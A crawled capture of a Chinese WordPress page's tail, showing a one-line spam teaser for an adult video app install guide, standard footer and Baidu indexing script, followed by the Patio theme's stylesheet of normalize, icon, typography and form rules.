		<p>　　丝瓜成年app视频安装教程 丝瓜成年app是一款提供大量成人视频的手机应用程序，它为用户提供了丰富多样的内&hellip; </p>
<p><a href='http://www.roenys.com/434.html' title='Permanent link to &#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#25104;&#24180;&#97;&#112;&#112;&#35270;&#39057;&#23433;&#35013;&#65288;&#20170;&#26085;&#41;' class='more-link'>Continue Reading &rarr;</a></p>
	</div><!-- .entry-content -->		
	</article><!-- #post-## -->
			
			
	<nav class="navigation posts-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.roenys.com/page/3" >先前文章</a></div><div class="nav-next"><a href="http://www.roenys.com/" >较新文章</a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

				</div><!-- .wrap -->
		
	</div><!-- #content -->
	
	<div id="search-wrap">
		<div class="wrap">
			<button class="search-toggle-close">Close Search</button>
			<form role="search" method="get" class="search-form" action="http://www.roenys.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Type keyword and hit enter to search..." value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>		</div><!-- .wrap -->
	</div><!-- #search-wrap -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="wrap">
			<div class="footer-widgets-wrap column-0">

				
			</div><!-- .widgets -->

			<div class="site-info">
				<a href="http://wordpress.org/">Proudly powered by WordPress</a>
				<span class="sep"> | </span>
				Theme: Patio by <a href="http://fikrirasy.id" rel="designer">Fikri Rasyid</a>.			</div><!-- .site-info -->			
		</div><!-- .wrap -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.roenys.com/wp-content/themes/patio/js/patio.js?ver=20150215'></script>
<script type='text/javascript' src='http://www.roenys.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.roenys.com/wp-content/themes/patio/style.css?ver=5.4.18
body_size: 28545
content:
/*
Theme Name: Patio
Theme URI: http://fikrirasy.id/portfolio/patio
Author: Fikri Rasyid
Author URI: http://fikrirasy.id
Description: Beautiful theme for showcasing your photo and stories. Patio makes your homepage stands out using featured images you use for your posts.
Version: 1.0.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: patio
Tags: orange, white, light, responsive-layout, one-column, custom-colors, custom-menu, editor-style, featured-images, post-formats, sticky-post, threaded-comments, translation-ready, photoblogging, rtl-language-support

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Patio is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.

Images on screenshot by Fikri Rasyid
License: Distributed under the terms of GNU General Public License
Copyright: The WordPress team, http://wordpress.org

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/

Genericons Font Icon - http://genericons.com/
License: Distributed under the terms of GNU General Public License
Copyright: Automattic, http://automattic.com/

WaitForImages (jQuery library) - https://github.com/alexanderdickson/waitForImages
License: Licensed under the MIT Licenses (Compatible with GPL)
Copyright: (c) 2011-2015 Alex Dickson @alexdickson

Post Navigation Background is taken from Twenty Fifteen - https://wordpress.org/themes/twentyfifteen
License: Distributed under the terms of GNU General Public License
Copyright: The WordPress team, http://wordpress.org

Simple Color Adjuster library which is used for color scheme generator is developed by modifying following resources:

	scssphp library - http://leafo.net/scssphp/
	License: Distributed under the terms of GNU General Public License v3
	Copyright: Leaf Corcoran, http://leafo.net/

	Twenty Fifteen - https://wordpress.org/themes/twentyfifteen
	License: Distributed under the terms of GNU General Public License
	Copyright: The WordPress team, http://wordpress.org

	Opus - http://fikrirasy.id/portfolio/opus
	License: Distributed under the terms of GNU General Public License
	Copyright: Fikri Rasyid, http://fikrirasy.id

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
	10.1 Posts and pages
	10.2 Asides
	10.3 Comments
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #404040;
  font-family: "Chivo", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.5;
}
@media screen and (min-width: 1200px) {
  body,
  button,
  input,
  select,
  textarea {
    font-size: 16px;
    font-size: 1rem;
  }
}

/**

	Genericons

*/
/* IE8 and below use EOT and allow cross-site embedding. 
   IE9 uses WOFF which is base64 encoded to allow cross-site embedding.
   So unfortunately, IE9 will throw a console error, but it'll still work.
   When the font is base64 encoded, cross-site embedding works in Firefox */
@font-face {
  font-family: 'Genericons';
  src: url("Genericons.eot");
}
@font-face {
  font-family: 'Genericons';
  src: url([data-uri]) format("woff"), url("Genericons.ttf") format("truetype"), url("Genericons.svg#genericonsregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: "Genericons";
    src: url("./Genericons.svg#Genericons") format("svg");
  }
}
/**
 * All Genericons
 */
.genericon {
  font-size: 16px;
  vertical-align: top;
  text-align: center;
  -moz-transition: color .1s ease-in 0;
  -webkit-transition: color .1s ease-in 0;
  display: inline-block;
  font-family: "Genericons";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  speak: none;
}

/**
 * Individual icons
 */
.genericon-404:before {
  content: "\f423";
}

.genericon-activity:before {
  content: "\f508";
}

.genericon-anchor:before {
  content: "\f509";
}

.genericon-aside:before {
  content: "\f101";
}

.genericon-attachment:before {
  content: "\f416";
}

.genericon-audio:before {
  content: "\f109";
}

.genericon-bold:before {
  content: "\f471";
}

.genericon-book:before {
  content: "\f444";
}

.genericon-bug:before {
  content: "\f50a";
}

.genericon-cart:before {
  content: "\f447";
}

.genericon-category:before {
  content: "\f301";
}

.genericon-chat:before {
  content: "\f108";
}

.genericon-checkmark:before {
  content: "\f418";
}

.genericon-close:before {
  content: "\f405";
}

.genericon-close-alt:before {
  content: "\f406";
}

.genericon-cloud:before {
  content: "\f426";
}

.genericon-cloud-download:before {
  content: "\f440";
}

.genericon-cloud-upload:before {
  content: "\f441";
}

.genericon-code:before {
  content: "\f462";
}

.genericon-codepen:before {
  content: "\f216";
}

.genericon-cog:before {
  content: "\f445";
}

.genericon-collapse:before {
  content: "\f432";
}

.genericon-comment:before {
  content: "\f300";
}

.genericon-day:before {
  content: "\f305";
}

.genericon-digg:before {
  content: "\f221";
}

.genericon-document:before {
  content: "\f443";
}

.genericon-dot:before {
  content: "\f428";
}

.genericon-downarrow:before {
  content: "\f502";
}

.genericon-download:before {
  content: "\f50b";
}

.genericon-draggable:before {
  content: "\f436";
}

.genericon-dribbble:before {
  content: "\f201";
}

.genericon-dropbox:before {
  content: "\f225";
}

.genericon-dropdown:before {
  content: "\f433";
}

.genericon-dropdown-left:before {
  content: "\f434";
}

.genericon-edit:before {
  content: "\f411";
}

.genericon-ellipsis:before {
  content: "\f476";
}

.genericon-expand:before {
  content: "\f431";
}

.genericon-external:before {
  content: "\f442";
}

.genericon-facebook:before {
  content: "\f203";
}

.genericon-facebook-alt:before {
  content: "\f204";
}

.genericon-fastforward:before {
  content: "\f458";
}

.genericon-feed:before {
  content: "\f413";
}

.genericon-flag:before {
  content: "\f468";
}

.genericon-flickr:before {
  content: "\f211";
}

.genericon-foursquare:before {
  content: "\f226";
}

.genericon-fullscreen:before {
  content: "\f474";
}

.genericon-gallery:before {
  content: "\f103";
}

.genericon-github:before {
  content: "\f200";
}

.genericon-googleplus:before {
  content: "\f206";
}

.genericon-googleplus-alt:before {
  content: "\f218";
}

.genericon-handset:before {
  content: "\f50c";
}

.genericon-heart:before {
  content: "\f461";
}

.genericon-help:before {
  content: "\f457";
}

.genericon-hide:before {
  content: "\f404";
}

.genericon-hierarchy:before {
  content: "\f505";
}

.genericon-home:before {
  content: "\f409";
}

.genericon-image:before {
  content: "\f102";
}

.genericon-info:before {
  content: "\f455";
}

.genericon-instagram:before {
  content: "\f215";
}

.genericon-italic:before {
  content: "\f472";
}

.genericon-key:before {
  content: "\f427";
}

.genericon-leftarrow:before {
  content: "\f503";
}

.genericon-link:before {
  content: "\f107";
}

.genericon-linkedin:before {
  content: "\f207";
}

.genericon-linkedin-alt:before {
  content: "\f208";
}

.genericon-location:before {
  content: "\f417";
}

.genericon-lock:before {
  content: "\f470";
}

.genericon-mail:before {
  content: "\f410";
}

.genericon-maximize:before {
  content: "\f422";
}

.genericon-menu:before {
  content: "\f419";
}

.genericon-microphone:before {
  content: "\f50d";
}

.genericon-minimize:before {
  content: "\f421";
}

.genericon-minus:before {
  content: "\f50e";
}

.genericon-month:before {
  content: "\f307";
}

.genericon-move:before {
  content: "\f50f";
}

.genericon-next:before {
  content: "\f429";
}

.genericon-notice:before {
  content: "\f456";
}

.genericon-paintbrush:before {
  content: "\f506";
}

.genericon-path:before {
  content: "\f219";
}

.genericon-pause:before {
  content: "\f448";
}

.genericon-phone:before {
  content: "\f437";
}

.genericon-picture:before {
  content: "\f473";
}

.genericon-pinned:before {
  content: "\f308";
}

.genericon-pinterest:before {
  content: "\f209";
}

.genericon-pinterest-alt:before {
  content: "\f210";
}

.genericon-play:before {
  content: "\f452";
}

.genericon-plugin:before {
  content: "\f439";
}

.genericon-plus:before {
  content: "\f510";
}

.genericon-pocket:before {
  content: "\f224";
}

.genericon-polldaddy:before {
  content: "\f217";
}

.genericon-portfolio:before {
  content: "\f460";
}

.genericon-previous:before {
  content: "\f430";
}

.genericon-print:before {
  content: "\f469";
}

.genericon-quote:before {
  content: "\f106";
}

.genericon-rating-empty:before {
  content: "\f511";
}

.genericon-rating-full:before {
  content: "\f512";
}

.genericon-rating-half:before {
  content: "\f513";
}

.genericon-reddit:before {
  content: "\f222";
}

.genericon-refresh:before {
  content: "\f420";
}

.genericon-reply:before {
  content: "\f412";
}

.genericon-reply-alt:before {
  content: "\f466";
}

.genericon-reply-single:before {
  content: "\f467";
}

.genericon-rewind:before {
  content: "\f459";
}

.genericon-rightarrow:before {
  content: "\f501";
}

.genericon-search:before {
  content: "\f400";
}

.genericon-send-to-phone:before {
  content: "\f438";
}

.genericon-send-to-tablet:before {
  content: "\f454";
}

.genericon-share:before {
  content: "\f415";
}

.genericon-show:before {
  content: "\f403";
}

.genericon-shuffle:before {
  content: "\f514";
}

.genericon-sitemap:before {
  content: "\f507";
}

.genericon-skip-ahead:before {
  content: "\f451";
}

.genericon-skip-back:before {
  content: "\f450";
}

.genericon-skype:before {
  content: "\f220";
}

.genericon-spam:before {
  content: "\f424";
}

.genericon-spotify:before {
  content: "\f515";
}

.genericon-standard:before {
  content: "\f100";
}

.genericon-star:before {
  content: "\f408";
}

.genericon-status:before {
  content: "\f105";
}

.genericon-stop:before {
  content: "\f449";
}

.genericon-stumbleupon:before {
  content: "\f223";
}

.genericon-subscribe:before {
  content: "\f463";
}

.genericon-subscribed:before {
  content: "\f465";
}

.genericon-summary:before {
  content: "\f425";
}

.genericon-tablet:before {
  content: "\f453";
}

.genericon-tag:before {
  content: "\f302";
}

.genericon-time:before {
  content: "\f303";
}

.genericon-top:before {
  content: "\f435";
}

.genericon-trash:before {
  content: "\f407";
}

.genericon-tumblr:before {
  content: "\f214";
}

.genericon-twitch:before {
  content: "\f516";
}

.genericon-twitter:before {
  content: "\f202";
}

.genericon-unapprove:before {
  content: "\f446";
}

.genericon-unsubscribe:before {
  content: "\f464";
}

.genericon-unzoom:before {
  content: "\f401";
}

.genericon-uparrow:before {
  content: "\f500";
}

.genericon-user:before {
  content: "\f304";
}

.genericon-video:before {
  content: "\f104";
}

.genericon-videocamera:before {
  content: "\f517";
}

.genericon-vimeo:before {
  content: "\f212";
}

.genericon-warning:before {
  content: "\f414";
}

.genericon-website:before {
  content: "\f475";
}

.genericon-week:before {
  content: "\f306";
}

.genericon-wordpress:before {
  content: "\f205";
}

.genericon-xpost:before {
  content: "\f504";
}

.genericon-youtube:before {
  content: "\f213";
}

.genericon-zoom:before {
  content: "\f402";
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
}

.comment-body,
.entry-content {
  font-size: 15.75px;
  font-size: 0.98438rem;
  line-height: 1.8;
  /* Desktop Large Adjustment */
}
@media screen and (min-width: 1200px) {
  .comment-body,
  .entry-content {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.comment-body a:hover,
.entry-content a:hover {
  color: #FF8F00;
}
.comment-body h1,
.entry-content h1 {
  line-height: 1.2;
  margin-top: 1.5em;
  margin-bottom: .5em;
  font-weight: 300;
  font-size: 30.8px;
  font-size: 1.925rem;
}
@media screen and (min-width: 1200px) {
  .comment-body h1,
  .entry-content h1 {
    font-size: 35.2px;
    font-size: 2.2rem;
  }
}
.comment-body h2,
.entry-content h2 {
  line-height: 1.2;
  margin-top: 1.5em;
  margin-bottom: .5em;
  font-size: 25.2px;
  font-size: 1.575rem;
}
@media screen and (min-width: 1200px) {
  .comment-body h2,
  .entry-content h2 {
    font-size: 28.8px;
    font-size: 1.8rem;
  }
}
.comment-body h3,
.entry-content h3 {
  line-height: 1.2;
  margin-top: 1.5em;
  margin-bottom: .5em;
  font-size: 19.6px;
  font-size: 1.225rem;
  border-bottom: 1px dotted #b3b3b3;
  padding-bottom: .5em;
}
@media screen and (min-width: 1200px) {
  .comment-body h3,
  .entry-content h3 {
    font-size: 22.4px;
    font-size: 1.4rem;
  }
}
.comment-body h3.jp-relatedposts-headline,
.entry-content h3.jp-relatedposts-headline {
  border-bottom: none;
}
.comment-body h4,
.entry-content h4 {
  line-height: 1.5;
  margin-top: .4em;
  margin-bottom: .5em;
  font-size: 16.8px;
  font-size: 1.05rem;
}
@media screen and (min-width: 1200px) {
  .comment-body h4,
  .entry-content h4 {
    font-size: 19.2px;
    font-size: 1.2rem;
  }
}
.comment-body p,
.entry-content p {
  margin-top: .2em;
  margin-bottom: 1em;
}
.comment-body a,
.entry-content a {
  text-decoration: underline;
}
.comment-body b, .comment-body strong,
.entry-content b,
.entry-content strong {
  font-weight: 700;
}
.comment-body dfn, .comment-body cite, .comment-body em, .comment-body i,
.entry-content dfn,
.entry-content cite,
.entry-content em,
.entry-content i {
  font-style: italic;
}
.comment-body blockquote,
.entry-content blockquote {
  margin: .7em 0;
  padding: .3em .7em;
  font-weight: 300;
  line-height: 1.6;
  font-size: 25.2px;
  font-size: 1.575rem;
}
@media screen and (min-width: 1200px) {
  .comment-body blockquote,
  .entry-content blockquote {
    font-size: 28.8px;
    font-size: 1.8rem;
  }
}
.comment-body blockquote p:first-child,
.entry-content blockquote p:first-child {
  margin-top: 0;
}
.comment-body blockquote p:last-child,
.entry-content blockquote p:last-child {
  margin-bottom: 0;
}
.comment-body address,
.entry-content address {
  margin: 0 0 1em;
  font-style: italic;
  line-height: 1.4;
}
.comment-body pre,
.entry-content pre {
  font-family: "Courier 10 Pitch", Courier, monospace;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
  background: #e1e1e1;
}
.comment-body code, .comment-body kbd, .comment-body tt, .comment-body var,
.entry-content code,
.entry-content kbd,
.entry-content tt,
.entry-content var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
.comment-body code,
.entry-content code {
  padding: 0 3px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.comment-body pre code,
.entry-content pre code {
  padding: 0;
  background: transparent;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
}
.comment-body abbr, .comment-body acronym,
.entry-content abbr,
.entry-content acronym {
  border-bottom: 1px dotted #FAFAFA;
  cursor: help;
}
.comment-body mark, .comment-body ins,
.entry-content mark,
.entry-content ins {
  text-decoration: none;
}
.comment-body sup,
.comment-body sub,
.entry-content sup,
.entry-content sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.comment-body sup a,
.comment-body sub a,
.entry-content sup a,
.entry-content sub a {
  text-decoration: none;
  font-weight: 700;
}
.comment-body sup,
.entry-content sup {
  bottom: 1ex;
}
.comment-body sub,
.entry-content sub {
  top: .5ex;
}
.comment-body small,
.entry-content small {
  font-size: 75%;
}
.comment-body big,
.entry-content big {
  font-size: 125%;
}
.comment-body ul, .comment-body ol,
.entry-content ul,
.entry-content ol {
  margin-left: 0;
  margin-top: 1.5em;
  margin-bottom: 1.5em;
  padding-left: 1.5em;
}
.comment-body ul ul, .comment-body ul ol, .comment-body ol ul, .comment-body ol ol,
.entry-content ul ul,
.entry-content ul ol,
.entry-content ol ul,
.entry-content ol ol {
  margin-top: 0;
  margin-bottom: 0;
}
.comment-body ul > li,
.entry-content ul > li {
  list-style: disc;
}
.comment-body ol > li,
.entry-content ol > li {
  list-style: decimal;
}
.comment-body table,
.entry-content table {
  border-top: 1px solid #8c8c8c;
  margin: 2em 0;
  max-width: 100%;
}
.comment-body table thead,
.entry-content table thead {
  overflow-x: auto;
}
.comment-body table thead td,
.entry-content table thead td {
  text-transform: uppercase;
  background: #ededed;
}
.comment-body table tbody,
.entry-content table tbody {
  overflow-x: auto;
}
.comment-body table tr td, .comment-body table th td,
.entry-content table tr td,
.entry-content table th td {
  border-bottom: 1px solid #8c8c8c;
  padding: .7em .7em .65em;
  font-size: .9em;
  line-height: 1.4;
}
.comment-body .post-password-form,
.entry-content .post-password-form {
  margin-top: 1em;
}
.comment-body .post-password-form label,
.entry-content .post-password-form label {
  text-transform: uppercase;
  font-weight: 700;
}
.comment-body .post-password-form input[type="password"],
.entry-content .post-password-form input[type="password"] {
  margin-bottom: 1em;
  margin-right: 1em;
  display: block;
  width: 80%;
}
@media screen and (min-width: 1200px) {
  .comment-body h1,
  .entry-content h1 {
    font-size: 38.5px;
    font-size: 2.40625rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .comment-body h1,
  .entry-content h1 {
    font-size: 44px;
    font-size: 2.75rem;
  }
}
@media screen and (min-width: 1200px) {
  .comment-body h2,
  .entry-content h2 {
    font-size: 31.5px;
    font-size: 1.96875rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .comment-body h2,
  .entry-content h2 {
    font-size: 36px;
    font-size: 2.25rem;
  }
}
@media screen and (min-width: 1200px) {
  .comment-body h3,
  .entry-content h3 {
    font-size: 23.1px;
    font-size: 1.44375rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .comment-body h3,
  .entry-content h3 {
    font-size: 26.4px;
    font-size: 1.65rem;
  }
}
@media screen and (min-width: 1200px) {
  .comment-body h4,
  .entry-content h4 {
    font-size: 19.6px;
    font-size: 1.225rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .comment-body h4,
  .entry-content h4 {
    font-size: 22.4px;
    font-size: 1.4rem;
  }
}
@media screen and (min-width: 1200px) {
  .comment-body blockquote,
  .entry-content blockquote {
    padding: 1em 2em;
    margin: 1.5em 0;
  }
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  border-top: 3px solid #FF8F00;
  border-bottom: 3px solid #FF8F00;
  background: #FAFAFA;
  /* Fallback for when there is no custom background color defined. */
}

.wrap {
  display: block;
  width: 90%;
  margin-right: auto;
  margin-left: auto;
}
.wrap:after {
  content: "";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

@media screen and (min-width: 1000px) {
  .wrap {
    display: block;
    width: 960px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media screen and (min-width: 1200px) {
  .wrap {
    display: block;
    width: 1180px;
    margin-right: auto;
    margin-left: auto;
  }
}
blockquote, q {
  quotes: "" "";
}
blockquote:before, blockquote:after, q:before, q:after {
  content: "";
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

.site-title a,
.entry-title a,
.entry-meta a,
.entry-content a,
.entry-footer a,
.more-link,
.navigation a,
#colophon a,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-transition: all .2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

.not-singular .hentry.has-post-thumbnail .entry-header {
  -webkit-transition: all .2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

@keyframes main_nav_mobile_in {
  0% {
    top: 80px;
    opacity: 0;
  }
  100% {
    top: 60px;
    opacity: 1;
  }
}
@-webkit-keyframes main_nav_mobile_in {
  0% {
    top: 80px;
    opacity: 0;
  }
  100% {
    top: 60px;
    opacity: 1;
  }
}
@keyframes main_nav_mobile_out {
  0% {
    top: 60px;
    opacity: 1;
  }
  100% {
    top: 80px;
    opacity: 0;
  }
}
@-webkit-keyframes main_nav_mobile_out {
  0% {
    top: 60px;
    opacity: 1;
  }
  100% {
    top: 80px;
    opacity: 0;
  }
}
@keyframes reply_respond {
  0% {
    margin-left: -20px;
    opacity: 0;
  }
  100% {
    margin-left: 0px;
    opacity: 1;
  }
}
@-webkit-keyframes reply_respond {
  0% {
    margin-left: -20px;
    opacity: 0;
  }
  100% {
    margin-left: 0px;
    opacity: 1;
  }
}
@keyframes search_wrap_in {
  0% {
    top: 20px;
    opacity: 0;
  }
  100% {
    top: 0;
    opacity: 1;
  }
}
@-webkit-keyframes search_wrap_in {
  0% {
    top: 20px;
    opacity: 0;
  }
  100% {
    top: 0;
    opacity: 1;
  }
}
@keyframes search_wrap_out {
  0% {
    top: 0;
    opacity: 1;
  }
  100% {
    top: 20px;
    opacity: 0;
  }
}
@-webkit-keyframes search_wrap_out {
  0% {
    top: 0;
    opacity: 1;
  }
  100% {
    top: 20px;
    opacity: 0;
  }
}
/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: none;
  background: #FF8F00;
  color: rgba(0, 0, 0, 0.8);
  font-size: 15.75px;
  font-size: 0.98438rem;
  line-height: 1;
  color: #000;
  padding: 18px 30px 15px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.8);
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
@media screen and (min-width: 1200px) {
  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"] {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #cc7200;
}
button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
  background: #ffa533;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  -webkit-appearance: none;
  border-radius: 0;
  font-size: 14px;
  font-size: 0.875rem;
  border-bottom: 3px solid #979797;
  outline: none;
  -webkit-transition: all .2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
@media screen and (min-width: 1200px) {
  input[type="text"],
  input[type="email"],
  input[type="url"],
  input[type="password"],
  input[type="search"],
  textarea {
    font-size: 16px;
    font-size: 1rem;
  }
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
  border-bottom: 3px solid #FF8F00;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 10px;
  width: 100%;
}

textarea {
  padding: 10px;
  width: 100%;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
  color: #000;
}
a:hover, a:focus, a:active {
  color: #333333;
}
a:focus {
  outline: thin dotted;
}
a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation {
  display: block;
  font-size: 15.75px;
  font-size: 0.98438rem;
  position: absolute;
  top: 33px;
  right: 0;
  left: 0;
  z-index: 50;
}
@media screen and (min-width: 1200px) {
  .main-navigation {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.main-navigation .menu-wrap {
  position: absolute;
  top: 60px;
  right: 0;
  left: 0;
  background: #FF8F00;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.main-navigation .menu-wrap:before {
  display: none;
  content: '';
  width: 12px;
  height: 12px;
  background: #FF8F00;
  position: absolute;
  top: -6px;
  right: 60px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
}
.main-navigation .menu-toggle {
  padding: 0;
  background: 0;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 40px;
  height: 40px;
  float: right;
  margin-top: -3px;
  margin-right: 45px;
}
.main-navigation .menu-toggle:before {
  font-family: 'Genericons';
  content: '\f419';
  padding: 8px;
  display: inline-block;
  font-size: 24px;
}
.main-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
  display: none;
}
.main-navigation ul ul {
  display: block;
  margin-left: 1em;
  font-size: .8em;
  text-transform: uppercase;
}
.main-navigation ul ul a {
  border-bottom: none;
}
.main-navigation a {
  display: block;
  text-decoration: none;
  padding: 8px 15px;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.4);
}

.comment-navigation,
